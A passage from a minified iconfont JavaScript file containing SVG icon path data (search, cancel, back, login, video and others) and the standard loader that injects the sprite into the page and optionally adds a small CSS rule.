1-13.453407-9.780761l-63.499219-128.646985-63.49922 128.646985a17.848507 17.848507 0 0 1-13.453406 9.780761l-141.952013 20.62576 102.725616 100.134604a17.887392 17.887392 0 0 1 5.129834 15.818268l-24.237007 141.39431 126.963647-66.753333a17.884322 17.884322 0 0 1 8.321526-2.050706z" fill="#885F44" ></path></symbol><symbol id="icon-qita" viewBox="0 0 1024 1024"><path d="M391.918088 206.145034c-171.435511 0-310.410726 138.975215-310.410726 310.409702 0 171.435511 138.975215 310.410726 310.410726 310.410725 171.434487 0 310.409702-138.975215 310.409702-310.410725 0-171.434487-138.975215-310.409702-310.409702-310.409702z m0 465.615576c-85.718267 0-155.205874-69.487607-155.205875-155.205874 0-85.717244 69.487607-155.204851 155.205875-155.204851 85.717244 0 155.204851 69.487607 155.204851 155.204851 0 85.718267-69.487607 155.205874-155.204851 155.205874z" fill="#F7D11E" ></path><path d="M391.921157 845.592704c-181.426049 0-329.041038-147.605779-329.041038-329.041038 0-181.426049 147.614989-329.031828 329.041038-329.031828s329.023642 147.605779 329.023642 329.031828c0 181.435259-147.59657 329.041038-329.023642 329.041038z m0-620.824521c-160.892387 0-291.791669 130.891096-291.791669 291.783483S231.02877 808.343335 391.921157 808.343335 683.69543 677.44303 683.69543 516.551666 552.813544 224.768183 391.921157 224.768183z m0 465.615577c-95.851045 0-173.842327-77.982072-173.842326-173.833117s77.990259-173.823907 173.842326-173.823908 173.823907 77.972862 173.823908 173.823908-77.971839 173.833117-173.823908 173.833117z m0-310.407656c-75.317383 0-136.592958 61.266365-136.592958 136.574539 0 75.317383 61.275575 136.583748 136.592958 136.583748 75.298963 0 136.574538-61.266365 136.574539-136.583748 0-75.30715-61.275575-136.574538-136.574539-136.574539z" fill="#885F44" ></path><path d="M782.469038 516.555759m-155.204851 0a155.204851 155.204851 0 1 0 310.409702 0 155.204851 155.204851 0 1 0-310.409702 0Z" fill="#75B9EB" ></path><path d="M782.475178 690.38376c-95.851045 0-173.842327-77.982072-173.842327-173.833117S686.62311 342.727759 782.475178 342.727759s173.823907 77.972862 173.823907 173.823907S878.326223 690.38376 782.475178 690.38376z m0-310.407656c-75.317383 0-136.592958 61.266365-136.592958 136.574539 0 75.317383 61.275575 136.583748 136.592958 136.583748 75.298963 0 136.574538-61.266365 136.574538-136.583748 0-75.30715-61.275575-136.574538-136.574538-136.574539z" fill="#885F44" ></path></symbol><symbol id="icon-zhibo" viewBox="0 0 1025 1024"><path d="M896.328 265.625c-24.469-24.469-56.109-37.969-89.859-37.969h-166.641l45.141-78.047c8.016-13.922 3.797-32.063-9.703-41.766-14.344-8.016-31.641-2.953-40.922 12.234l-62.016 107.578h-131.625l-62.016-107.578c-9.703-15.188-26.578-20.25-40.922-12.234-13.922 10.125-17.719 27.844-9.703 41.766l45.141 78.047h-154.406c-33.75 0-65.391 13.5-89.859 37.969-24.469 24.469-37.547 56.531-37.547 90.281v435.375c0 33.75 13.5 65.812 37.547 90.281 24.469 24.469 56.109 37.969 89.859 37.969h588.938c35.016 0 67.078-13.078 90.703-37.125s36.703-56.531 36.703-91.547v-434.531c-1.266-34.172-14.766-66.234-38.812-90.703zM875.234 791.281c0 38.812-30.375 69.188-68.766 69.188h-588.938c-38.391 0-68.766-30.375-68.766-69.188v-434.953c0-38.813 30.375-69.188 68.766-69.188h588.938c38.391 0 68.766 30.375 68.766 69.188v434.953z"  ></path><path d="M703.109 539l-283.5-164.953c-9.703-5.484-21.516-5.484-31.219 0s-15.609 16.031-15.609 27v329.906c0 11.391 5.906 21.516 15.609 27 4.641 2.953 10.125 4.219 15.609 4.219 5.484 0 10.547-1.266 15.609-4.219l283.5-164.953c9.703-5.484 15.609-16.031 15.609-27-0.422-10.969-6.328-21.516-15.609-27z"  ></path></symbol><symbol id="icon-denglu" viewBox="0 0 1024 1024"><path d="M390.8 932c-0.037 0-0.082 0-0.127 0-0.885 0-1.76-0.044-2.622-0.129-150.761-13.132-264.521-84.892-264.521-166.882 0-79.47 119.28-131.28 238.98-148.98v-11.76c-87.45-65.64-99.96-179.67-99.96-293.85 0-136.77 80.49-218.4 215.31-218.4 133.26 0 206.67 77.55 206.67 218.4 0 65.4-22.35 148.020-58.32 215.64-7.77 14.61-25.92 20.19-40.59 12.39-14.61-7.77-20.19-25.95-12.39-40.59 31.17-58.59 51.3-132.15 51.3-187.47 0-106.59-47.97-158.4-146.67-158.4-103.050 0-155.31 53.28-155.31 158.4 0 102.87 10.44 204.69 86.070 252.84 8.64 5.52 13.89 15.060 13.89 25.32v53.88c0 15.36-11.58 28.2-26.85 29.82-129.48 13.68-212.13 64.050-212.13 92.73 0 37.080 79.83 95.79 209.85 107.13 16.5 1.44 28.71 15.99 27.27 32.49-1.35 15.63-14.46 27.42-29.85 27.42zM752.72 752.060h-120c-16.59 0-30-13.41-30-30s13.41-30 30-30h120c16.59 0 30 13.41 30 30s-13.41 30-30 30zM692.72 845.060h-60c-16.59 0-30-13.41-30-30s13.41-30 30-30h60c16.59 0 30 13.41 30 30s-13.41 30-30 30z"  ></path><path d="M812.63 935.060h-239.76c-49.62 0-90-40.38-90-90v-153c0-49.62 40.38-90 90-90h239.76c49.62 0 90 40.38 90 90v153c0 49.62-40.38 90-90 90zM572.84 662.060c-16.56 0-30 13.44-30 30v153c0 16.56 13.44 30 30 30h239.76c16.56 0 30-13.44 30-30v-153c0-16.56-13.44-30-30-30h-239.76z"  ></path></symbol><symbol id="icon-dianying" viewBox="0 0 1024 1024"><path d="M511.990656 384.786193a116.938549 116.938549 0 0 0 116.810552-116.810552A116.938549 116.938549 0 0 0 511.990656 151.16509a116.938549 116.938549 0 0 0-116.836151 116.810551A116.938549 116.938549 0 0 0 511.990656 384.786193z m0-178.095772c33.79135 0 61.28522 27.493871 61.28522 61.31082S545.782006 329.286461 511.990656 329.286461s-61.31082-27.493871-61.31082-61.31082S478.199307 206.690421 511.990656 206.690421zM628.801208 757.028627A116.938549 116.938549 0 0 0 511.990656 640.218076a116.938549 116.938549 0 0 0-116.836151 116.810551A116.964148 116.964148 0 0 0 511.990656 873.864778a116.912949 116.912949 0 0 0 116.810552-116.836151z m-178.121372 0c0-33.76575 27.493871-61.28522 61.31082-61.28522s61.28522 27.493871 61.28522 61.28522-27.468271 61.31082-61.28522 61.31082-61.31082-27.493871-61.31082-61.31082zM755.979559 626.906332a116.938549 116.938549 0 0 0 116.810552-116.810551c0-64.40836-52.427791-116.810551-116.810552-116.810552s-116.810551 52.402191-116.810551 116.810552a116.964148 116.964148 0 0 0 116.810551 116.810551z m0-178.095772c33.79135 0 61.31082 27.468271 61.31082 61.285221s-27.493871 61.31082-61.31082 61.310819-61.31082-27.493871-61.310819-61.310819 27.51947-61.28522 61.310819-61.285221zM266.926574 398.123536a116.938549 116.938549 0 0 0-116.810552 116.810552c0 64.43396 52.402191 116.810551 116.810552 116.810551s116.810551-52.402191 116.810551-116.810551a116.964148 116.964148 0 0 0-116.810551-116.810552z m0 178.121371c-33.79135 0-61.31082-27.493871-61.31082-61.310819s27.493871-61.31082 61.31082-61.31082c33.76575 0 61.28522 27.493871 61.28522 61.31082s-27.51947 61.31082-61.28522 61.310819z"  ></path><path d="M986.528721 968.454957h-242.401733a510.684569 510.684569 0 0 0 129.8663-94.410982A510.377375 510.377375 0 0 0 1023.9808 511.990144a510.095781 510.095781 0 0 0-149.961913-362.028231 511.17096 511.17096 0 0 0-162.710468-109.693888C648.128836 13.542139 581.083726 0 511.990656 0s-136.163779 13.542139-199.292163 40.242425a510.274977 510.274977 0 0 0-162.761667 109.693889A510.582171 510.582171 0 0 0 0.000512 511.990144c0 69.09307 13.51654 136.138179 40.242425 199.292164 25.778704 60.978026 62.693193 115.735372 109.693889 162.736067a510.454174 510.454174 0 0 0 369.912879 149.910714l1.817565 0.051199h464.861451a27.749866 27.749866 0 1 0 0-55.525331zM189.20647 834.748731A454.928843 454.928843 0 0 1 55.500244 511.990144 455.08244 455.08244 0 0 1 189.18087 189.257157a454.698447 454.698447 0 0 1 322.784187-133.680627 455.005641 455.005641 0 0 1 322.732987 133.680627 454.314454 454.314454 0 0 1 97.841317 145.098007c23.807542 56.242117 35.83931 116.016967 35.83931 177.63498a455.005641 455.005641 0 0 1-133.680627 322.758587 454.519251 454.519251 0 0 1-145.098007 97.815717 453.213676 453.213676 0 0 1-177.63498 35.86491c-61.643613 0-121.418463-12.082967-177.66058-35.86491a454.519251 454.519251 0 0 1-145.098007-97.815717z"  ></path></symbol><symbol id="icon-search" viewBox="0 0 1024 1024"><path d="M445.844278 831.559083c-49.685609 0-97.897657-9.736758-143.298684-28.939099-43.838438-18.542308-83.205027-45.082778-117.004831-78.881559-33.799804-33.799804-60.33925-73.16537-78.881558-117.00483-19.203364-45.400003-28.939099-93.613074-28.939099-143.298684s9.736758-97.897657 28.939099-143.298683c18.542308-43.838438 45.081755-83.205027 78.881558-117.004831s73.166393-60.33925 117.004831-78.881558c45.401026-19.203364 93.613074-28.939099 143.298684-28.9391s97.897657 9.736758 143.298683 28.9391c43.839461 18.542308 83.205027 45.081755 117.004831 78.881558 33.79878 33.799804 60.33925 73.166393 78.881558 117.004831 19.203364 45.401026 28.939099 93.613074 28.939099 143.298683 0 49.684586-9.736758 97.897657-28.939099 143.298684-18.542308 43.839461-45.082778 83.205027-78.881558 117.00483-33.799804 33.79878-73.16537 60.33925-117.004831 78.881559-45.400003 19.202341-93.613074 28.939099-143.298683 28.939099z m0-685.08201c-84.662215 0-164.258041 32.969902-224.123501 92.835361s-92.834338 139.460262-92.834338 224.122477c0 84.663238 32.969902 164.258041 92.835362 224.1235S361.183086 780.393773 445.845301 780.393773c84.663238 0 164.258041-32.969902 224.1235-92.835362S762.804163 548.098149 762.804163 463.434911c0-84.662215-32.969902-164.258041-92.835362-224.1235s-139.461285-92.834338-224.124523-92.834338zM879.597169 886.999766a25.501814 25.501814 0 0 1-18.090007-7.492648l-91.211375-91.211375c-9.990538-9.991562-9.990538-26.189476 0-36.17899 9.991562-9.991562 26.188452-9.991562 36.178991 0l91.211375 91.211375c9.990538 9.990538 9.990538 26.188452 0 36.17899a25.501814 25.501814 0 0 1-18.088984 7.492648z" fill="" ></path></symbol><symbol id="icon-quxiao" viewBox="0 0 1024 1024"><path d="M512 960C265.6 960 64 758.4 64 512S265.6 64 512 64c91.2 0 179.2 27.2 252.8 78.4 8 4.8 9.6 14.4 4.8 22.4-4.8 8-14.4 9.6-22.4 4.8C678.4 121.6 596.8 96 512 96 283.2 96 96 283.2 96 512s187.2 416 416 416 416-187.2 416-416c0-84.8-25.6-166.4-73.6-236.8-4.8-8-3.2-17.6 4.8-22.4 8-4.8 17.6-3.2 22.4 4.8C932.8 332.8 960 420.8 960 512c0 246.4-201.6 448-448 448z" fill="" ></path><path d="M376 648c-6.4-6.4-6.4-16 0-22.4l249.6-249.6c6.4-6.4 16-6.4 22.4 0 6.4 6.4 6.4 16 0 22.4L398.4 648c-6.4 6.4-16 6.4-22.4 0z" fill="" ></path><path d="M648 648c-6.4 6.4-16 6.4-22.4 0L376 400c-6.4-6.4-6.4-16 0-22.4 6.4-6.4 16-6.4 22.4 0l249.6 249.6c6.4 4.8 6.4 14.4 0 20.8z" fill="" ></path></symbol><symbol id="icon-back" viewBox="0 0 1024 1024"><path d="M789.33 981.31L746.67 1024l-512-512 512-512 42.66 42.69L320.019 512l469.31 469.31z"  ></path></symbol></svg>';var script=function(){var scripts=document.getElementsByTagName("script");return scripts[scripts.length-1]}();var shouldInjectCss=script.getAttribute("data-injectcss");var ready=function(fn){if(document.addEventListener){if(~["complete","loaded","interactive"].indexOf(document.readyState)){setTimeout(fn,0)}else{var loadFn=function(){document.removeEventListener("DOMContentLoaded",loadFn,false);fn()};document.addEventListener("DOMContentLoaded",loadFn,false)}}else if(document.attachEvent){IEContentLoaded(window,fn)}function IEContentLoaded(w,fn){var d=w.document,done=false,init=function(){if(!done){done=true;fn()}};var polling=function(){try{d.documentElement.doScroll("left")}catch(e){setTimeout(polling,50);return}init()};polling();d.onreadystatechange=function(){if(d.readyState=="complete"){d.onreadystatechange=null;init()}}}};var before=function(el,target){target.parentNode.insertBefore(el,target)};var prepend=function(el,target){if(target.firstChild){before(el,target.firstChild)}else{target.appendChild(el)}};function appendSvg(){var div,svg;div=document.createElement("div");div.innerHTML=svgSprite;svgSprite=null;svg=div.getElementsByTagName("svg")[0];if(svg){svg.setAttribute("aria-hidden","true");svg.style.position="absolute";svg.style.width=0;svg.style.height=0;svg.style.overflow="hidden";prepend(svg,document.body)}}if(shouldInjectCss&&!window.__iconfont__svg__cssinject__){window.__iconfont__svg__cssinject__=true;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(e){console&&console.log(e)}}ready(appendSvg)})(window)